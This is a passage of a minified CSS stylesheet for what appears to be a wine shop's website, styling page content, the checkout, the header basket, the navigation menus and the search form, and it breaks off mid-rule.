.outro,.products_container.content .outro,.page.checkout.content .outro{width:100%;text-align:center;padding-top:40px;display:inline-block}@media screen and (max-width: 860px){.page_content_wrapper.content .outro .social_share,.products_container.content .outro .social_share,.page.checkout.content .outro .social_share{padding-bottom:0}}@media screen and (max-width: 860px){.page_content_wrapper.content .outro,.products_container.content .outro,.page.checkout.content .outro{padding-top:20px}}.page_content_wrapper.content img,.products_container.content img,.page.checkout.content img{width:auto !important;max-width:100%;height:auto !important;margin-bottom:28px}.page_content_wrapper.content hr,.products_container.content hr,.page.checkout.content hr{width:100%}.page_content_wrapper.content ul,.page_content_wrapper.content ol,.products_container.content ul,.products_container.content ol,.page.checkout.content ul,.page.checkout.content ol{padding-top:12px;padding-bottom:28px}@media screen and (max-width: 860px){.page_content_wrapper.content ul,.page_content_wrapper.content ol,.products_container.content ul,.products_container.content ol,.page.checkout.content ul,.page.checkout.content ol{padding-bottom:26px;padding-top:6px}}.page_content_wrapper.content ul li,.page_content_wrapper.content ol li,.products_container.content ul li,.products_container.content ol li,.page.checkout.content ul li,.page.checkout.content ol li{font-size:1rem;line-height:1.4;padding:0 26px 12px}.page_content_wrapper.content ul li:last-child,.page_content_wrapper.content ol li:last-child,.products_container.content ul li:last-child,.products_container.content ol li:last-child,.page.checkout.content ul li:last-child,.page.checkout.content ol li:last-child{padding-bottom:0}.page_content_wrapper.content ul li:before,.products_container.content ul li:before,.page.checkout.content ul li:before{content:"";width:6px;height:6px;background:#b0395c;border-radius:50%;margin-right:0;display:inline-block;position:relative;left:-26px;top:-4px;margin-right:-6px}.page_content_wrapper.content ol,.products_container.content ol,.page.checkout.content ol{counter-reset:list}.page_content_wrapper.content ol li,.products_container.content ol li,.page.checkout.content ol li{counter-increment:list}.page_content_wrapper.content ol li:before,.products_container.content ol li:before,.page.checkout.content ol li:before{content:counter(list) ".";margin-right:0;display:inline-block;position:relative;left:-26px;top:0;width:0;font-weight:700;color:#b0395c}.page_content_wrapper.content * > a,.page_content_wrapper.overview * > a,.products_container.content * > a,.page.checkout.content * > a{color:#b0395c;font-weight:bold}.page_content_wrapper.content * > a[href]:hover,.page_content_wrapper.overview * > a[href]:hover,.products_container.content * > a[href]:hover,.page.checkout.content * > a[href]:hover{text-decoration:underline}.page_content_wrapper.content h1 > a,.page_content_wrapper.content h2 > a,.page_content_wrapper.content h3 > a,.products_container.content h1 > a,.products_container.content h2 > a,.products_container.content h3 > a,.page.checkout.content h1 > a,.page.checkout.content h2 > a,.page.checkout.content h3 > a{font-weight:300}.page_content_wrapper.content + .products_container,.products_container.content + .products_container,.page.checkout.content + .products_container{padding-bottom:0}.page_content_wrapper.content + .products_container .product.item,.products_container.content + .products_container .product.item,.page.checkout.content + .products_container .product.item{margin-bottom:0 !important}.page_content_wrapper > p:last-child,.page_content_wrapper h1:last-child,.page_content_wrapper h2:last-child,.page_content_wrapper h3:last-child,.page_content_wrapper h4:last-child,.page_content_wrapper table:last-child,.page_content_wrapper ul:last-child,.page_content_wrapper ol:last-child,.products_container > p:last-child,.products_container h1:last-child,.products_container h2:last-child,.products_container h3:last-child,.products_container h4:last-child,.products_container table:last-child,.products_container ul:last-child,.products_container ol:last-child,.page.checkout > p:last-child,.page.checkout h1:last-child,.page.checkout h2:last-child,.page.checkout h3:last-child,.page.checkout h4:last-child,.page.checkout table:last-child,.page.checkout ul:last-child,.page.checkout ol:last-child{padding-bottom:0;margin-bottom:0}.page_content_wrapper .cta_wrapper,.products_container .cta_wrapper,.page.checkout .cta_wrapper{width:100%;height:auto;text-align:center}.page_content_wrapper a.button,.products_container a.button,.page.checkout a.button{display:inline-block;border:2px solid #b0395c;padding:16px 42px;color:#b0395c;font-size:0.8rem;text-transform:uppercase;font-weight:700;text-decoration:none !important;transition:background 300ms ease, color 300ms ease}@media screen and (max-width: 1450px){.page_content_wrapper a.button,.products_container a.button,.page.checkout a.button{padding:14px 30px}}@media screen and (max-width: 860px){.page_content_wrapper a.button,.products_container a.button,.page.checkout a.button{padding:12px 26px}}.page_content_wrapper a.button:hover,.products_container a.button:hover,.page.checkout a.button:hover{background:#b0395c;color:#FFF}.page_content_wrapper a.back,.products_container a.back,.page.checkout a.back{text-align:left;float:left;padding-left:30px;margin-bottom:26px;font-size:0.8rem;position:relative;line-height:20px;transition:color 300ms ease}.page_content_wrapper a.back:before,.products_container a.back:before,.page.checkout a.back:before{content:"";width:16px;height:16px;background:url(../../images/icons/arrow.svg);position:absolute;left:0;top:2px;background-position:center;background-repeat:no-repeat;background-size:contain}.page_content_wrapper a.back:hover,.products_container a.back:hover,.page.checkout a.back:hover{color:#b0395c}.page_content_wrapper .social_share,.products_container .social_share,.page.checkout .social_share{width:auto;height:auto;width:160px;display:inline-block;border-top:1px solid #dcdde0;overflow:hidden;padding-bottom:20px}.page_content_wrapper .social_share p,.products_container .social_share p,.page.checkout .social_share p{padding-top:14px;padding-bottom:14px;font-size:0.9rem;display:inline-block;width:100%}@media screen and (max-width: 860px){.page_content_wrapper .social_share p,.products_container .social_share p,.page.checkout .social_share p{padding-bottom:10px}}.page_content_wrapper .social_share p + button,.products_container .social_share p + button,.page.checkout .social_share p + button{clear:left}.page_content_wrapper .social_share button,.products_container .social_share button,.page.checkout .social_share button{display:inline-block;width:40px;height:40px;float:left;margin-right:20px;text-indent:-9999px;background-size:30px;background-position:center;background-repeat:no-repeat;background-color:transparent;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.4;transition:opacity 400ms ease, -webkit-filter 400ms ease;transition:filter 400ms ease, opacity 400ms ease;transition:filter 400ms ease, opacity 400ms ease, -webkit-filter 400ms ease}@media screen and (max-width: 1450px){.page_content_wrapper .social_share button,.products_container .social_share button,.page.checkout .social_share button{background-size:26px;width:36px;height:36px}}@media screen and (max-width: 860px){.page_content_wrapper .social_share button,.products_container .social_share button,.page.checkout .social_share button{width:32px;height:32px}}.page_content_wrapper .social_share button:hover,.products_container .social_share button:hover,.page.checkout .social_share button:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.page_content_wrapper .social_share button.share_facebook,.products_container .social_share button.share_facebook,.page.checkout .social_share button.share_facebook{background-image:url(../../images/icons/facebook.svg);background-size:16px}@media screen and (max-width: 1450px){.page_content_wrapper .social_share button.share_facebook,.products_container .social_share button.share_facebook,.page.checkout .social_share button.share_facebook{background-size:14px}}.page_content_wrapper .social_share button.share_twitter,.products_container .social_share button.share_twitter,.page.checkout .social_share button.share_twitter{background-image:url(../../images/icons/twitter.svg)}.page_content_wrapper .social_share button.share_linked_in,.products_container .social_share button.share_linked_in,.page.checkout .social_share button.share_linked_in{background-image:url(../../images/icons/linked_in.svg)}.page_content_wrapper .social_share button:last-child,.products_container .social_share button:last-child,.page.checkout .social_share button:last-child{margin-right:0}.page_content_wrapper .back_to_top,.products_container .back_to_top,.page.checkout .back_to_top{background:transparent;display:block;padding-top:24px;margin:20px auto;position:relative;font-size:0.8rem;transition:color 400ms ease}@media screen and (max-width: 860px){.page_content_wrapper .back_to_top,.products_container .back_to_top,.page.checkout .back_to_top{margin-top:16px}}.page_content_wrapper .back_to_top:after,.products_container .back_to_top:after,.page.checkout .back_to_top:after{content:"";width:20px;height:20px;display:inline-block;position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%) rotate(90deg);transform:translateX(-50%) rotate(90deg);background-image:url(../../images/icons/arrow.svg);background-size:16px;background-position:center;background-repeat:no-repeat;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.4;transition:opacity 400ms ease, -webkit-filter 400ms ease;transition:filter 400ms ease, opacity 400ms ease;transition:filter 400ms ease, opacity 400ms ease, -webkit-filter 400ms ease}.page_content_wrapper .back_to_top:hover,.products_container .back_to_top:hover,.page.checkout .back_to_top:hover{color:#b0395c}.page_content_wrapper .back_to_top:hover:after,.products_container .back_to_top:hover:after,.page.checkout .back_to_top:hover:after{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.page_content_wrapper .products_container,.products_container .products_container,.page.checkout .products_container{padding-top:60px}table{width:100% !important;margin-top:20px;margin-bottom:32px}@media screen and (max-width: 860px){table{margin-top:20px}}table th,table td{padding:14px 20px;text-align:center;color:#565656;font-size:0.9rem;font-weight:300;line-height:1.3;border:1px solid #dcdde0}table th a,table td a{font-weight:bold}table th a:hover,table td a:hover{text-decoration:underline}table th.left,table td.left{text-align:left}table th.right,table td.right{text-align:right}table th{font-weight:bold;color:#b0395c;border-bottom:1px solid #dcdde0}.black_bar{width:100%;height:auto;background:#252525;color:#FFF;height:40px}@media screen and (max-width: 860px){.black_bar{height:auto}}.black_bar .wrapper{height:auto;overflow:hidden}.black_bar .message{width:60%;display:inline-block;float:left;margin-left:20%;line-height:40px}@media screen and (max-width: 1050px){.black_bar .message{margin-left:0}}@media screen and (max-width: 860px){.black_bar .message{width:100%;line-height:1.4;padding:8px 10%}}.black_bar .message *{color:#FFF;font-size:0.8rem}@media screen and (max-width: 1050px){.black_bar .message *{text-align:left !important}}@media screen and (max-width: 860px){.black_bar .message *{text-align:center !important;font-size:0.76rem}}.black_bar .message a{text-decoration:underline;transition:color 300ms ease}.black_bar .message a:hover{color:#b0395c}.black_bar .header_basket{width:20%;display:inline-block;float:left;position:relative}@media screen and (max-width: 1050px){.black_bar .header_basket{width:40%}}@media screen and (max-width: 860px){.black_bar .header_basket{display:none}}.black_bar .header_basket .basket_container a{display:inline-block;float:right;width:60px;height:40px;text-indent:-9999px;background:url(../../images/icons/basket.svg);background-position:left center;background-repeat:no-repeat;background-size:26px;position:absolute;top:0;right:0;opacity:1;transition:opacity 300ms ease}@media screen and (max-width: 1450px){.black_bar .header_basket .basket_container a{background-size:24px}}.black_bar .header_basket .basket_container a.empty{opacity:0.4}.black_bar .header_basket .basket_container a span{font-weight:700;text-indent:0;width:auto;line-height:21px;background:#252525;color:#FFF;border:1px solid #FFF;position:absolute;top:2px;right:22px;border-radius:50%;font-size:0.5rem;height:22px;width:22px;text-align:center}@media screen and (max-width: 1450px){.black_bar .header_basket .basket_container a span{height:20px;width:20px;line-height:18px;right:24px}}.black_bar .header_basket > a{width:auto;display:inline-block;text-align:right;float:right;line-height:40px;font-size:0.8rem;color:#FFF;margin-right:90px;font-weight:300}.black_bar .header_basket > a:hover{text-decoration:underline}.header_wrapper{height:180px;position:relative}@media screen and (max-width: 1450px){.header_wrapper{height:140px}}@media screen and (max-width: 860px){.header_wrapper{height:100px}}.header_wrapper .header_promo_wrapper,.header_wrapper .header_contact{width:32.5%;height:auto;display:inline-block;float:left;position:relative}.header_wrapper .header_promo_wrapper a,.header_wrapper .header_promo_wrapper div,.header_wrapper .header_contact a,.header_wrapper .header_contact div{display:inline-block}.header_wrapper .header_promo_wrapper a img,.header_wrapper .header_promo_wrapper div img,.header_wrapper .header_contact a img,.header_wrapper .header_contact div img{height:180px;width:auto;display:inline-block;float:left}@media screen and (max-width: 1450px){.header_wrapper .header_promo_wrapper a img,.header_wrapper .header_promo_wrapper div img,.header_wrapper .header_contact a img,.header_wrapper .header_contact div img{height:140px}}.header_wrapper .header_promo_wrapper{overflow:hidden;height:180px}.header_wrapper .header_promo_wrapper a.header_promo,.header_wrapper .header_promo_wrapper div.header_promo{position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:180px}@media screen and (max-width: 1450px){.header_wrapper .header_promo_wrapper a.header_promo,.header_wrapper .header_promo_wrapper div.header_promo{height:140px}}@media screen and (max-width: 860px){.header_wrapper .header_promo_wrapper a.header_promo,.header_wrapper .header_promo_wrapper div.header_promo{height:100px}}@media screen and (max-width: 1450px){.header_wrapper .header_promo_wrapper{height:140px}}@media screen and (max-width: 860px){.header_wrapper .header_promo_wrapper{height:100px}}@media screen and (max-width: 860px){.header_wrapper .header_promo_wrapper{display:none}}.header_wrapper h1 a,.header_wrapper div.logo a{display:inline-block;float:left;width:35%;height:180px;background:url(../../images/logo.svg);background-size:auto 40%;background-repeat:no-repeat;background-position:center;text-indent:-9999px}@media screen and (max-width: 1450px){.header_wrapper h1 a,.header_wrapper div.logo a{height:140px}}@media screen and (max-width: 860px){.header_wrapper h1 a,.header_wrapper div.logo a{height:100px;width:60%;max-width:300px;background-size:contain}}@media screen and (max-width: 860px){.header_wrapper .header_contact{width:40%;float:right}}.header_wrapper .header_contact .contact_details{width:40%;float:left;padding-top:34px}@media screen and (max-width: 1450px){.header_wrapper .header_contact .contact_details{padding-top:16px}}@media screen and (max-width: 1050px){.header_wrapper .header_contact .contact_details{width:100%}}@media screen and (max-width: 860px){.header_wrapper .header_contact .contact_details{padding-top:0;margin-top:-10px}}.header_wrapper .header_contact .email,.header_wrapper .header_contact .opening_times{display:inline-block;float:left;clear:left;text-align:right;font-size:1rem;width:100%;padding:4px 0;line-height:1.1;transition:color 300ms ease;font-weight:300}@media screen and (max-width: 1050px){.header_wrapper .header_contact .email,.header_wrapper .header_contact .opening_times{font-size:0.9rem}}@media screen and (max-width: 860px){.header_wrapper .header_contact .email,.header_wrapper .header_contact .opening_times{padding:0;min-height:48px}}@media screen and (max-width: 860px){.header_wrapper .header_contact .email{padding-top:16px}}.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{content:"";display:inline-block;width:30px;height:30px;background:url(../../images/icons/phone_brand.svg);background-size:80%;background-position:left center;background-repeat:no-repeat;margin-right:8px;position:relative;top:6px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, opacity 300ms ease;transition:filter 300ms ease, opacity 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{background-size:70%;top:9px;margin-right:4px}}@media screen and (max-width: 1050px){.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{background-size:65%}}@media screen and (max-width: 860px){.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{width:26px;height:26px;top:8px;margin-right:0}}.header_wrapper .header_contact .email span,.header_wrapper .header_contact .opening_times span{display:block;font-size:0.66rem;padding-top:2px;color:#565656 !important}.header_wrapper .header_contact .email.email:before,.header_wrapper .header_contact .opening_times.email:before{background-image:url(../../images/icons/email_brand.svg)}@media screen and (max-width: 860px){.header_wrapper .header_contact .email.opening_times:before,.header_wrapper .header_contact .opening_times.opening_times:before{background-position:left 2px top 4px}}.header_wrapper .header_contact .email:hover,.header_wrapper .header_contact .opening_times:hover{color:#b0395c}.header_wrapper .header_contact .email:hover:before,.header_wrapper .header_contact .opening_times:hover:before{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.header_wrapper .header_contact .wine_list{float:right;height:234px;position:absolute;top:0;right:-20px;z-index:6000;font-weight:300}@media screen and (max-width: 1450px){.header_wrapper .header_contact .wine_list{height:180px}}@media screen and (max-width: 1050px){.header_wrapper .header_contact .wine_list{display:none}}.header_wrapper .header_contact .wine_list img{height:100%}.nav{position:-webkit-sticky;position:sticky;top:0;left:0;border-top:1px solid #dcdde0;border-bottom:1px solid #dcdde0;height:56px;width:100vw;display:inline-block;margin-top:-2px;margin-bottom:-2px;background:#FFF;z-index:5000}@media screen and (max-width: 1450px){.nav{height:48px}}.nav .wrapper{position:relative;z-index:5000;height:56px}@media screen and (max-width: 1450px){.nav .wrapper{height:48px}}.nav #nav{width:62.5%;height:56px;float:left;display:flex;flex-direction:row}@media screen and (max-width: 1450px){.nav #nav{height:48px}}@media screen and (max-width: 1050px){.nav #nav{width:73%}}@media screen and (min-width: 860px){.nav #nav{display:flex !important}}@media screen and (max-width: 860px){.nav #nav{width:100vw;background:#b0395c;position:absolute;top:95%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:none;height:auto;max-height:100vh;overflow-x:hidden;overflow-y:scroll}}.nav #nav li{height:auto;flex-grow:1}@media screen and (min-width: 860px){.nav #nav li{display:inline-block !important}}@media screen and (max-width: 860px){.nav #nav li{width:100%;height:auto;overflow:hidden;border-bottom:1px solid #7e1c39}}.nav #nav li.first{flex-grow:0}@media screen and (max-width: 860px){.nav #nav li.first{display:none}}.nav #nav li.first a{width:56px;text-indent:-9999px;position:relative;transition:background 300ms ease;margin-top:-1px}@media screen and (max-width: 1450px){.nav #nav li.first a{height:48px}}.nav #nav li.first a:after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:url(../../images/icons/home_brand.svg);background-size:26px;background-position:center;background-repeat:no-repeat;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);transition:background 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, background 300ms ease;transition:filter 300ms ease, background 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.nav #nav li.first a:after{background-size:22px}}.nav #nav li.first a:hover:after{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1)}.nav #nav li a{display:inline-block;float:left;font-size:0.8rem;line-height:1.1}@media screen and (max-width: 860px){.nav #nav li a{font-size:0.9rem;color:#FFF}.nav #nav li a br{display:none}}.nav #nav li > a,.nav #nav li > strong a{height:56px;width:100%;text-align:center;padding:0 5%;padding-top:18px;background:transparent;transition:background 300ms ease, color 300ms ease}@media screen and (max-width: 1450px){.nav #nav li > a,.nav #nav li > strong a{height:48px;padding-top:16px}}.nav #nav li > a.multi_line,.nav #nav li > strong a.multi_line{padding-top:10px}@media screen and (max-width: 1450px){.nav #nav li > a.multi_line,.nav #nav li > strong a.multi_line{padding-top:8px}}.nav #nav li ul{position:absolute;left:0;top:100%;background:#b0395c;width:100%;opacity:0;visibility:hidden;display:flex;justify-content:center;margin-top:-1px;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}@media screen and (max-width: 860px){.nav #nav li ul{position:static;display:inline-block;float:left;background:#7e1c39;opacity:1;visibility:visible;display:none;width:100% !important}}.nav #nav li ul li{display:inline-block;float:left;height:56px;width:auto}@media screen and (max-width: 1450px){.nav #nav li ul li{height:48px}}@media screen and (max-width: 860px){.nav #nav li ul li{display:inline-block;width:100%;border-bottom:1px solid #b0395c;height:auto;text-align:center !important}.nav #nav li ul li:last-child{border-bottom:0}}.nav #nav li ul li a{color:#FFF;width:100%;white-space:nowrap;display:inline-block;overflow:hidden}@media screen and (max-width: 860px){.nav #nav li ul li a{width:100% !important}}.nav #nav li ul li a:hover{text-decoration:underline}.nav #nav li ul li > a{text-decoration:none !important}.nav #nav li ul li .custom_subsubnav{background:#7e1c39;height:auto;opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms;width:90%;width:90vw;max-width:1482px;display:block;margin:auto;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0}@media screen and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav{width:95vw}}.nav #nav li ul li .custom_subsubnav:after{clear:both}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav{display:inline-block;display:none;opacity:1;visibility:visible;position:static;width:100%;-webkit-transform:none;transform:none;height:auto;overflow:hidden;padding:0;margin-bottom:-2px}}.nav #nav li ul li .custom_subsubnav:before{content:"";width:100vw;height:100%;background:#7e1c39;position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:-1}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav:before{display:none}}.nav #nav li ul li .custom_subsubnav > ul{display:inline-block;float:left;width:33.33%;background:none;position:relative;z-index:40;top:0;overflow:hidden}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav > ul{width:100% !important}}.nav #nav li ul li .custom_subsubnav > ul > li{display:inline-block;width:45%;float:left;clear:both;height:auto}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav > ul > li{width:100%;background:#b0395c;border-bottom:1px solid #7e1c39}}@media screen and (min-width: 860px){.nav #nav li ul li .custom_subsubnav > ul > li > a{font-family:"Cinzel", serif;font-size:1.2rem;line-height:2.4;display:inline-block;margin-top:0;padding:0;opacity:0.6;height:auto;transition:opacity 400ms ease;width:auto}}@media screen and (min-width: 860px) and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav > ul > li > a{font-size:1.1rem;padding:2px 0}}.nav #nav li ul li .custom_subsubnav > ul > li ul{position:absolute;top:0;right:0;left:auto;background:transparent;display:inline-block;width:55%;white-space:normal}@media screen and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav > ul > li ul{width:53%;margin-left:2%}}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav > ul > li ul{display:none}}.nav #nav li ul li .custom_subsubnav > ul > li ul:before{content:"";width:100%;height:500%;position:absolute;left:0;top:0;background:transparent;-webkit-transform:none;transform:none;display:inline-block !important}.nav #nav li ul li .custom_subsubnav > ul > li ul:after{content:"";height:auto;width:1px;position:absolute;left:0;top:0;top:calc(8px + 0.45rem);bottom:0;bottom:calc(7px + 0.45rem);background:#FFF}.nav #nav li ul li .custom_subsubnav > ul > li ul li{display:inline-block;width:100%;float:left;clear:both;height:auto;position:relative;background:transparent !important;padding-left:30px;padding-right:30px;transition:padding 300ms ease;white-space:normal;text-align:left}@media screen and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav > ul > li ul li{padding-left:24px;padding-right:24px}}.nav #nav li ul li .custom_subsubnav > ul > li ul li:before{content:"";display:inline-block;width:0;height:1px;background:#FFF;position:absolute;top:50%;left:1px;transition:width 300ms ease}.nav #nav li ul li .custom_subsubnav > ul > li ul li a{padding:0;height:auto;line-height:1.3;padding:7px 0;white-space:normal;text-align:left}.nav #nav li ul li .custom_subsubnav > ul > li ul li:hover{padding-left:40px}.nav #nav li ul li .custom_subsubnav > ul > li ul li:hover:before{width:24px}.nav #nav li ul li .custom_subsubnav > ul > li ul:before{display:none}.nav #nav li ul li .custom_subsubnav > ul > li:hover > a{opacity:1}.nav #nav li ul li .custom_subsubnav > ul:before{display:none}@media screen and (min-width: 860px){.nav #nav li ul li:hover > a{background:#7e1c39 !important}.nav #nav li ul li:hover .custom_subsubnav{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms;z-index:20}.nav #nav li ul li:hover .custom_subsubnav > ul{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}}.nav #nav li ul:before{content:"";position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;background:#b0395c;z-index:-1}.nav #nav li.subnav:not(.buy-wine){position:relative}.nav #nav li.subnav:not(.buy-wine) > ul{width:auto;display:inline-block}@media screen and (max-width: 860px){.nav #nav li.subnav:not(.buy-wine) > ul{display:none}}.nav #nav li.subnav:not(.buy-wine) > ul > li{display:inline-block;width:100%}.nav #nav li.subnav:not(.buy-wine) > ul > li a{padding-left:20px;padding-right:20px;text-align:left}.nav #nav li.subnav:not(.buy-wine) > ul:before{display:none}@media screen and (min-width: 860px){.nav #nav li:not(.first):hover > a{background-color:#b0395c;color:#FFF}.nav #nav li:not(.first):hover > ul{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms;z-index:10}}@media screen and (max-width: 860px){.nav #nav a{text-align:left !important;padding:14px 2.5% !important;height:auto !important}.nav #nav > li > a{font-family:"Courgette", cursive;font-size:1.2rem;padding:20px 2.5% !important;position:relative}.nav #nav > li > a:after{content:"";width:20px;height:20px;position:absolute;right:2.5%;top:50%;background:url(../../images/icons/arrow.svg);background-size:contain;background-repeat:no-repeat;background-position:center;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:-webkit-transform 400ms ease;transition:transform 400ms ease;transition:transform 400ms ease, -webkit-transform 400ms ease}.nav #nav > li > ul > li > a{font-family:"Cinzel", serif;font-size:1rem;position:relative;padding:16px 2.5% 15px !important}.nav #nav > li > ul > li > a:after{content:"";width:14px;height:14px;position:absolute;right:3%;top:50%;background:url(../../images/icons/arrow.svg);background-size:contain;background-repeat:no-repeat;background-position:center;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:-webkit-transform 400ms ease;transition:transform 400ms ease;transition:transform 400ms ease, -webkit-transform 400ms ease}.nav #nav > li > ul > li.mobile_active > a:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}.nav #nav > li.mobile_active > a:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}}.nav button.toggle_search{text-indent:-9999px;background:url(../../images/icons/search_brand.svg);background-repeat:no-repeat;background-size:18px;background-position:center;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.6;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, opacity 300ms ease;transition:filter 300ms ease, opacity 300ms ease, -webkit-filter 300ms ease;display:inline-block;height:56px;width:56px}@media screen and (max-width: 1450px){.nav button.toggle_search{height:48px;width:48px}}@media screen and (min-width: 1050px){.nav button.toggle_search{display:none;margin-left:20px}}@media screen and (max-width: 860px){.nav button.toggle_search{display:none}}.nav button.toggle_search.active{-webkit-filter:grayscale(0%) brightness(1);filter:grayscale(0%) brightness(1);opacity:1}.nav form.search,.nav .wine_list,.nav .nav_basket{display:inline-block;float:left;width:22.5%;text-align:center;height:56px;line-height:56px;font-weight:300}@media screen and (max-width: 1450px){.nav form.search,.nav .wine_list,.nav .nav_basket{height:48px;line-height:48px}}.nav form.search{padding:0;position:relative;margin:-2px 1% 0;z-index:999;width:20.5%}@media screen and (min-width: 1050px){.nav form.search{display:inline-block !important}}@media screen and (max-width: 1050px){.nav form.search{position:absolute;top:100%;right:-2.5%;padding:0;width:100vw;background:#FFF;padding:8px 5%;height:auto;border-top:1px solid #dcdde0;display:none;margin:-2px 0 0 0}}@media screen and (max-width: 860px){.nav form.search{position:relative;top:0;right:0;width:60%;display:inline-block;padding:0;border:none;background:none}}.nav form.search:before{content:"";width:40px;height:40px;background:red;position:absolute;left:6px;top:51%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:url(../../images/icons/search_brand.svg);background-repeat:no-repeat;background-size:18px;background-position:center;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.6;transition:opacity 300ms ease, background 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, opacity 300ms ease, background 300ms ease;transition:filter 300ms ease, opacity 300ms ease, background 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.nav form.search:before{height:36px;background-size:16px}}@media screen and (max-width: 1050px){.nav form.search:before{left:5%}}@media screen and (max-width: 860px){.nav form.search:before{left:0;top:48%}}.nav form.search input{padding-left:50px;height:40px;font-size:0.8rem}@media screen and (max-width: 1450px){.nav form.search input{height:36px}}@media screen and (max-width: 860px){.nav form.search input{padding-left:46px}}.nav form.search button{display:inline-block;position:absolute;top:10px;right:0;padding:0 12px;font-size:0.5rem;color:#FFF;background:#b0395c;margin:0;height:40px;line-height:42px;opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}@media screen and (max-width: 1450px){.nav form.search button{top:7px;height:36px;line-height:38px;font-size:0.6rem}}@media screen and (max-width: 1050px){.nav form.search button{right:5%;margin-right:-2px;top:15px}}@media screen and (max-width: 860px){.nav form.search button{right:0;margin-right:0;top:7px}}.nav form.search.focus:before{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}.nav form.search.focus button{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}.nav .wine_list{position:relative;width:15%;float:right;font-size:0.8rem;opacity:1;visibility:visible;transition:opacity 300ms ease 300ms, visible 0ms ease 0ms, color 300ms ease, background 300ms ease}@media screen and (max-width: 860px){.nav .wine_list{display:none}}.nav .wine_list:before{content:"";display:inline-block;width:20px;height:20px;background:url(../../images/icons/download_brand.svg);background-size:contain;background-position:center;background-repeat:no-repeat;margin-right:14px;position:relative;top:4px;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);transition:-webkit-filter 300ms ease;transition:filter 300ms ease;transition:filter 300ms ease, -webkit-filter 300ms ease}.nav .wine_list:hover,.nav .wine_list.hover{background:#b0395c;color:#FFF}.nav .wine_list:hover:before,.nav .wine_list.hover:before{-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5)}.nav .nav_basket{position:absolute;top:0;right:0;opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}@media screen and (max-width: 860px){.nav .nav_basket{visibility:visible !important;opacity:1 !important;width:24%;position:static;float:right}}.nav .nav_basket .basket_container a{display:inline-block;float:right;width:60px;height:56px;text-indent:-9999px;background:url(../../images/icons/basket_brand.svg);background-position:left center;background-repeat:no-repeat;background-size:26px;position:absolute;top:0;right:0;opacity:1;-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.nav .nav_basket .basket_container a{height:48px}}@media screen and (max-width: 860px){.nav .nav_basket .basket_container a{width:50%;background-position:center;position:relative}}.nav .nav_basket .basket_container a.empty{-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.4}.nav .nav_basket .basket_container a span{font-weight:700;text-indent:0;width:auto;line-height:21px;background:#FFF;color:#b0395c;border:1px solid 